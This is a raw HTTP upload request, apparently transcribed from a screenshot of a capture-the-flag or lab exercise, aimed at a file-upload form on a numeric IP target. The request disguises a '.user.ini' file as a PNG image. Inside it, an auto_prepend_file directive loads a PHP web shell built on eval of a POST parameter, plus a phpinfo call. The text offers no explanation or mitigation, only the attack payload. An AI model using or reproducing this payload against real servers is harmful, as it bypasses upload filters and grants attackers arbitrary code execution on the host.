 POST / HTTP/1.1
Host: 59.62.61.30:45390
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------4546904701611830672942226015
Content-Length : 378
Origin : http://59.62.61.30:45390
Connection : close
Referer : http://59.62.61.30:45390/
Upgrade-Insecure-Requests : 1
Priority : u=0, i
-----------------------------4546904701611830672942226015
Content-Disposition : form-data ; name ="file "; filename =".user.ini "
Content-Type : image/png
auto_prepend_file=.user.ini
<?php @eval($_POST['a']); ?>
<?php phpinfo(); ?>
-----------------------------4546904701611830672942226015
Content-Disposition : form-data ; name ="submit "
Submit
-----------------------------4546904701611830672942226015--